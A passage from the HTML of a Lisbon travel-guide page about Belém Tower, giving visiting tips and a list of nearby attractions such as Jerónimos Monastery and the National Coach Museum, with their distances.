<h2><span class="ez-toc-section" id="Tips_While_Visiting_Belem_Tower"></span><strong>Tips While Visiting Belem Tower</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">You can follow the suggestions below to make your Belem Tower Lisbon trip more enjoyable:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">To make your visit more productive, try to see all the carvings in the tower</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bring your camera with you</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Having comfortable shoes will make the trip comfortable</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Read about its history before arriving here</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bus and train are cheaper than other options</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">It’s advisable to check the weather before visiting the tower</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">If you don’t want to be among crowds, visiting in the off-season would be better for you.</span></li>
</ul>
<h2><span class="ez-toc-section" id="Nearby_Attractions_To_See"></span><strong>Nearby Attractions To See</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">There are certain other attractions near Belém Tower (Torre de Belem). You can discover these destinations as well when you come to <a href="https://lisbongo.com/lisbon-belem-district/">Belem</a>. Let’s look at these nearby attractions:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Belém: It’s 245 m away from the tower</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Archaeology Museum is only 1 km away</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Jerónimos Monastery is 1.1 km away </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">National Coach Museum is 1.6 km away.</span></li>
</ul>
<p style="font-size: 14px;"><strong>PS:</strong> If you want to save some money and time, you can visit the Tower of Belém only to enjoy its exterior architecture and carvings, which is the real attraction of this Lisbon tower.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flisbongo.com%2Ftower-of-belem-lisbon%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Guide+to+Bel%C3%A9m+Tower+in+Lisbon&url=https%3A%2F%2Flisbongo.com%2Ftower-of-belem-lisbon%2F&via=LisbonGo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lisbongo.com/tower-of-belem-lisbon/&amp;media=https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1.jpg&description=Belem Tower in Lisbon is one of the most iconic monuments of Portugal. You can find all the details about Belem Tower in this guide.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=A+Guide+to+Bel%C3%A9m+Tower+in+Lisbon %0A%0A https://lisbongo.com/tower-of-belem-lisbon/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lisbongo.com/fado-music-in-lisbon/">Beginner’s Guide to Fado Music in Lisbon</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lisbongo.com/mercado-de-santa-clara/">Mercado de Santa Clara</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lisbongo.com/author/admin/">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-04-09T13:53:54+00:00"><meta itemprop="dateModified" content="2022-12-29T10:16:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lisbongo.com/tower-of-belem-lisbon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png"></span><meta itemprop="name" content="LisbonGo"></span><meta itemprop="headline " content="A Guide to Belém Tower in Lisbon"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lisbongo.com/wp-content/uploads/2020/04/Tower-of-Belém-1.jpg"><meta itemprop="width" content="816"><meta itemprop="height" content="498"></span>    </footer>

    <script>var block_td_uid_2_697032cfe16b8 = new tdBlock();
block_td_uid_2_697032cfe16b8.id = "td_uid_2_697032cfe16b8";
block_td_uid_2_697032cfe16b8.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_2_697032cfe16b8_rand","td_column_number":5,"live_filter_cur_post_id":1427,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697032cfe16b8_rand","tdc_css_class_style":"td_uid_2_697032cfe16b8_rand_style"}';
block_td_uid_2_697032cfe16b8.td_column_number = "5";
block_td_uid_2_697032cfe16b8.block_type = "td_block_related_posts";
block_td_uid_2_697032cfe16b8.post_count = "5";
block_td_uid_2_697032cfe16b8.found_posts = "16";
block_td_uid_2_697032cfe16b8.header_color = "";
block_td_uid_2_697032cfe16b8.ajax_pagination_infinite_stop = "";
block_td_uid_2_697032cfe16b8.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_2_697032cfe16b8);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_2_697032cfe16b8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697032cfe16b8" ><h4 class="td-related-title"><a id="td_uid_3_697032cfe205c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697032cfe16b8" href="#">RELATED ARTICLES</a><a id="td_uid_4_697032cfe205e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697032cfe16b8" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697032cfe16b8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/palaces-and-castles-in-lisbon/" rel="bookmark" class="td-image-wrap" title="Palaces and Castles in Lisbon"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/02/lisbon-palaces-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/02/lisbon-palaces-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/02/lisbon-palaces-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/02/lisbon-palaces-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/02/lisbon-palaces-265x198.png.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2023/02/lisbon-palaces-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2023/02/lisbon-palaces-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2023/02/lisbon-palaces-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2023/02/lisbon-palaces-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2023/02/lisbon-palaces-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2023/02/lisbon-palaces-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Palaces and Castles in Lisbon"></picture></a></div>                <a href="https://lisbongo.com/see-and-do/museum-arts/" class="td-post-category">Museums &amp; Arts</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/palaces-and-castles-in-lisbon/" rel="bookmark" title="Palaces and Castles in Lisbon">Palaces and Castles in Lisbon</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/lisbon-museums/" rel="bookmark" class="td-image-wrap" title="Best Museums in Lisbon: Immerse Yourself in Culture"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/best-lisbon-museums-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/best-lisbon-museums-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/best-lisbon-museums-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/best-lisbon-museums-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/10/best-lisbon-museums-265x198.png.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2022/10/best-lisbon-museums-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2022/10/best-lisbon-museums-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2022/10/best-lisbon-museums-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2022/10/best-lisbon-museums-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2022/10/best-lisbon-museums-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2022/10/best-lisbon-museums-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px" alt="best lisbon museums" title="Best Museums in Lisbon: Immerse Yourself in Culture"></picture></a></div>                <a href="https://lisbongo.com/see-and-do/museum-arts/" class="td-post-category">Museums &amp; Arts</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/lisbon-museums/" rel="bookmark" title="Best Museums in Lisbon: Immerse Yourself in Culture">Best Museums in Lisbon: Immerse Yourself in Culture</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/portugal-unesco-world-heritage-sites/" rel="bookmark" class="td-image-wrap" title="Portugal’s UNESCO World Heritage Sites"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Portugal-UNESCO-World-Heritage-Sites-238x178.png.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Portugal-UNESCO-World-Heritage-Sites-80x60.png.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Portugal-UNESCO-World-Heritage-Sites-100x75.png.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Portugal-UNESCO-World-Heritage-Sites-180x135.png.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Portugal-UNESCO-World-Heritage-Sites-265x198.png.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2021/09/Portugal-UNESCO-World-Heritage-Sites-238x178.png" srcset="https://lisbongo.com/wp-content/uploads/2021/09/Portugal-UNESCO-World-Heritage-Sites-238x178.png 238w, https://lisbongo.com/wp-content/uploads/2021/09/Portugal-UNESCO-World-Heritage-Sites-80x60.png 80w, https://lisbongo.com/wp-content/uploads/2021/09/Portugal-UNESCO-World-Heritage-Sites-100x75.png 100w, https://lisbongo.com/wp-content/uploads/2021/09/Portugal-UNESCO-World-Heritage-Sites-180x135.png 180w, https://lisbongo.com/wp-content/uploads/2021/09/Portugal-UNESCO-World-Heritage-Sites-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px" alt="Portugal UNESCO World Heritage Sites" title="Portugal’s UNESCO World Heritage Sites"></picture></a></div>                <a href="https://lisbongo.com/see-and-do/museum-arts/" class="td-post-category">Museums &amp; Arts</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/portugal-unesco-world-heritage-sites/" rel="bookmark" title="Portugal’s UNESCO World Heritage Sites">Portugal’s UNESCO World Heritage Sites</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/fado-museum/" rel="bookmark" class="td-image-wrap" title="Museu do Fado Lisbon"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/What-to-do-in-Lisbon_11-1-238x178.jpg.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/What-to-do-in-Lisbon_11-1-80x60.jpg.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/What-to-do-in-Lisbon_11-1-100x75.jpg.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/What-to-do-in-Lisbon_11-1-180x135.jpg.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2020/02/What-to-do-in-Lisbon_11-1-238x178.jpg" srcset="https://lisbongo.com/wp-content/uploads/2020/02/What-to-do-in-Lisbon_11-1-238x178.jpg 238w, https://lisbongo.com/wp-content/uploads/2020/02/What-to-do-in-Lisbon_11-1-80x60.jpg 80w, https://lisbongo.com/wp-content/uploads/2020/02/What-to-do-in-Lisbon_11-1-100x75.jpg 100w, https://lisbongo.com/wp-content/uploads/2020/02/What-to-do-in-Lisbon_11-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Museu do Fado Lisbon"></picture></a></div>                <a href="https://lisbongo.com/see-and-do/museum-arts/" class="td-post-category">Museums &amp; Arts</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/fado-museum/" rel="bookmark" title="Museu do Fado Lisbon">Museu do Fado Lisbon</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/praca-do-comercio-facts/" rel="bookmark" class="td-image-wrap" title="Praça do Comércio Facts"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/12/Lisbon_baixa-copy-238x178.jpg.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/12/Lisbon_baixa-copy-80x60.jpg.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/12/Lisbon_baixa-copy-100x75.jpg.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2019/12/Lisbon_baixa-copy-180x135.jpg.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2019/12/Lisbon_baixa-copy-238x178.jpg" srcset="https://lisbongo.com/wp-content/uploads/2019/12/Lisbon_baixa-copy-238x178.jpg 238w, https://lisbongo.com/wp-content/uploads/2019/12/Lisbon_baixa-copy-80x60.jpg 80w, https://lisbongo.com/wp-content/uploads/2019/12/Lisbon_baixa-copy-100x75.jpg 100w, https://lisbongo.com/wp-content/uploads/2019/12/Lisbon_baixa-copy-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Praça do Comércio Facts"></picture></a></div>                <a href="https://lisbongo.com/see-and-do/museum-arts/" class="td-post-category">Museums &amp; Arts</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/praca-do-comercio-facts/" rel="bookmark" title="Praça do Comércio Facts">Praça do Comércio Facts</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697032cfe16b8" data-td_block_id="td_uid_2_697032cfe16b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697032cfe16b8" data-td_block_id="td_uid_2_697032cfe16b8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tower-of-belem-lisbon/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lisbongo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1427' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Lisbon’s Must See</span></h4><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-391"><a href="https://lisbongo.com/lisbon-portugal-beaches/">Lisbon’s Must-See Beaches</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-392"><a href="https://lisbongo.com/best-viewpoints-in-lisbon/">Lisbon Must-See Sights – Best Viewpoints in Lisbon</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-393"><a href="https://lisbongo.com/lisbons-must-see-museums/">Lisbon’s Must-See Museums</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-394"><a href="https://lisbongo.com/lisbon-hidden-gems/">Hidden Gems of Lisbon: Travel Guide</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Lisbon’s Must Do</span></h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-396"><a href="https://lisbongo.com/portugal-lisbon-airport/">Lisbon Portugal Airport: How to Find Your Way to The City Center?</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-397"><a href="https://lisbongo.com/botanical-gardens-lisbon/">Best Botanical Gardens of Lisbon</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-398"><a href="https://lisbongo.com/lisbon-best-river-sights/">Best River Sights in Lisbon</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-399"><a href="https://lisbongo.com/lx-factory-lisbon/">Hipster Hangout in Lisbon: LX Factory</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>LisbonGo</span></h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2553"><a href="https://lisbongo.com/about-us/">About Us</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2542"><a href="https://lisbongo.com/terms-of-use/">Terms Of Use</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2550"><a href="https://lisbongo.com/advertiser-disclosure/">Advertiser Disclosure</a></li>
<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2551"><a href="https://lisbongo.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3757"><a href="https://lisbongo.com/contact-us/">Contact Us</a></li>
</ul></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2024 LisbonGo.                  </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697032cfe5a50
    -->

    <script type='text/javascript' src='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"visibility_hide_by_default":"1","width":"auto","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lisbongo.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.51.1-1689429110' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-js-js-after'>
let mobileContainer = document.querySelector("#mobile.vc_row-fluid");
if(document.querySelectorAll("#mobile.vc_row-fluid").length > 0) {
    let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
    let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
    for(let i = 0; i < ezTocContainerUL.length; i++) {
        let anchorHREF = ezTocContainerUL[i].getAttribute('href');
        mobileContainer.querySelector("span.ez-toc-section"+ anchorHREF).setAttribute('id', anchorHREF.replace
            ('#','') + '-' +
            uniqID);
        ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
    }
    
    
}    
</script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJ4T9G8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90bccd4c3e074bfda12ecda7bb5d9b7b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>